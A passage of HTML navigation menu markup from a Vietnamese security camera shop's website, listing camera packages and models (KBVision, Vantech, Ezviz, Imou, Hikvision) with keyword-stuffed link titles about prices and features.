 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
